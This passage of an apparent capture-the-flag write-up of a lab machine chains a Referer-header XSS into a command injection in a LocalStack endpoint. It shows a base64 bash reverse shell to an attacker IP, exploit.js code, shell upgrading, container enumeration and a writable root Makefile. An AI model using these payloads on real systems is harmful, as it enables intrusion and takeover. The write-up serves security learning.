
We can use Burp Suite (Repeater) to test more payloads. I will keep nc listening on port 80 to see if some payload gets executed.
After a lot of attempts, we find out that the Referer header is injectable:

And we receive a request in nc:
$ nc -nlvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.112.
Ncat: Connection from 10.10.11.112:35146.
GET / HTTP/1.1
Host: 10.10.17.44
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Although we see another subdomain called mail.stacked.htb, we cannot access it. The server redirects:
$ curl -I mail.stacked.htb
HTTP/1.1 302 Found
Date:
Server: Apache/2.4.41 (Ubuntu)
Location: http://stacked.htb/
Content-Type: text/html; charset=iso-8859-1
Moreover, mail is a common subdomain and ffuf didn’t find it.
Foothold on the container
Hence, we will exploit the command injection vulnerability in /lambda/<functionName>/code to get a reverse shell on the container. The reverse shell payload is this one encoded in Base64:
$ echo -n 'bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
Now we create this JavaScript file (exploit.js) that performs a POST request as shown previously on the local exploitation:
const cmd = 'echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash'

fetch(`http://127.0.0.1:8080/lambda/;${encodeURIComponent(cmd)}/code`, {
  body: JSON.stringify({ awsEnvironment: '' }),
  headers: { 'Content-Type': 'application/json' },
  method: 'post'
})
Now we can start a Python HTTP server and submit the contact form injecting our XSS payload on the Referer header to load our malicious JavaScript file:
$ curl portfolio.stacked.htb/process.php -H 'Referer: <script src="http://10.10.17.44/exploit.js"></script>' -d 'tel=1&fullname=&email=&subject=&message='
{"success":"Your form has been submitted. Thank you!"}
The victim’s browser requests the file:
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.112 - - [] "GET /exploit.js HTTP/1.1" 200 -
And we receive the reverse shell connection:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.112.
Ncat: Connection from 10.10.11.112:32822.
bash: cannot set terminal process group (20): Not a tty
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
bash-5.0$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
bash-5.0$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
bash-5.0$ export TERM=xterm
bash-5.0$ export SHELL=bash
bash-5.0$ stty rows 50 columns 158
System enumeration
The first thing we notice is that we are not root:
bash-5.0$ whoami
localstack
Let’s see if there is a shared volume mount with the host machine:
bash-5.0$ df -h
Filesystem                Size      Used Available Use% Mounted on
overlay                   7.3G      6.5G    691.7M  91% /
tmpfs                    64.0M         0     64.0M   0% /dev
tmpfs                     1.9G         0      1.9G   0% /sys/fs/cgroup
/dev/mapper/ubuntu--vg-ubuntu--lv
                          7.3G      6.5G    691.7M  91% /tmp/localstack
df: /root/.docker: Permission denied
/dev/mapper/ubuntu--vg-ubuntu--lv
                          7.3G      6.5G    691.7M  91% /etc/resolv.conf
/dev/mapper/ubuntu--vg-ubuntu--lv
                          7.3G      6.5G    691.7M  91% /etc/hostname
/dev/mapper/ubuntu--vg-ubuntu--lv
                          7.3G      6.5G    691.7M  91% /etc/hosts
shm                      64.0M         0     64.0M   0% /dev/shm
/dev/mapper/ubuntu--vg-ubuntu--lv
                          7.3G      6.5G    691.7M  91% /home/localstack/user.txt
tmpfs                     1.9G         0      1.9G   0% /proc/acpi
tmpfs                    64.0M         0     64.0M   0% /proc/kcore
tmpfs                    64.0M         0     64.0M   0% /proc/keys
tmpfs                    64.0M         0     64.0M   0% /proc/timer_list
tmpfs                    64.0M         0     64.0M   0% /proc/sched_debug
tmpfs                     1.9G         0      1.9G   0% /proc/scsi
tmpfs                     1.9G         0      1.9G   0% /sys/firmware
Well, we have some mounts (/tmp/localstack into /root/.docker and /home/localstack/user.txt). At this point, we have the user.txt flag:
bash-5.0$ cat /home/localstack/user.txt
c877918fc5f7cb38e0631f7849c20b1b
If we look again at the docker-compose.yml, we find that /tmp/localstack is used as a volume mount. This directory is used to store the client certificates. These files will be useful to connect to Docker on port 2376, so we must escalate to root inside the container.
Privilege escalation in the container
Let’s enumerate running processes executed by root:
bash-5.0$ ps -a | grep root
    1 root      0:00 {docker-entrypoi} /bin/bash /usr/local/bin/docker-entrypoint.sh
   14 root      0:15 {supervisord} /usr/bin/python3.8 /usr/bin/supervisord -c /etc/supervisord.conf
   17 root      0:05 tail -qF /tmp/localstack_infra.log /tmp/localstack_infra.err
   21 root      0:00 make infra
   24 root      1:19 python bin/localstack start --host
   95 root      2:22 java -Djava.library.path=./DynamoDBLocal_lib -Xmx256m -jar DynamoDBLocal.jar -port 44759 -dbPath /var/localstack/data/dynamodb
  107 root      0:00 node /opt/code/localstack/localstack/node_modules/kinesalite/cli.js --shardLimit 100 --port 44677 --createStreamMs 500 --deleteStreamMs 500 --updateStreamMs 500 --path /var/localstack/data/kinesis
159289 localsta  0:00 grep root
There is a make infra command, which executes a list of commands inside a file called Makefile. These are all the files called Makefile in the container:
bash-5.0$ find / -name Makefile 2>/dev/null
/usr/local/lib/node_modules/npm/node_modules/columnify/Makefile
/usr/local/lib/node_modules/npm/node_modules/json-stringify-safe/Makefile
/usr/local/lib/node_modules/npm/node_modules/extsprintf/Makefile
/usr/local/lib/node_modules/npm/node_modules/retry/Makefile
/usr/local/lib/node_modules/npm/node_modules/delayed-stream/Makefile
/usr/local/lib/node_modules/npm/node_modules/delegates/Makefile
/usr/local/lib/node_modules/npm/node_modules/isarray/Makefile
/usr/local/lib/node_modules/npm/Makefile
/usr/share/groff/1.22.4/font/devlj4/generate/Makefile
/usr/share/groff/1.22.4/font/devps/generate/Makefile
/usr/share/groff/1.22.4/font/devdvi/generate/Makefile
/usr/lib/python3.8/config-3.8-x86_64-linux-gnu/Makefile
/opt/code/localstack/localstack/node_modules/leveldown/deps/leveldb/leveldb-1.20/Makefile
/opt/code/localstack/localstack/dashboard/web/node_modules/debug/Makefile
/opt/code/localstack/localstack/dashboard/web/node_modules/delayed-stream/Makefile
/opt/code/localstack/localstack/dashboard/web/node_modules/superagent/Makefile
/opt/code/localstack/localstack/dashboard/web/node_modules/isarray/Makefile
/opt/code/localstack/Makefile
The last one seems more interesting, and indeed we have permissions to modify the file:
bash-5.0$ ls -l /opt/code/localstack/Makefile
-rw-rw-r--    1 localsta localsta      8455 Feb  1  2021 /opt/code/localstack/Makefile
So we can place a command that executes a reverse shell. But we need to figure out how we will tell root to run make infra, because this type of command is usually run once at the beginning.
Looking at the LocalStack GitHub project using GitHub Codespaces, we can search for restart:
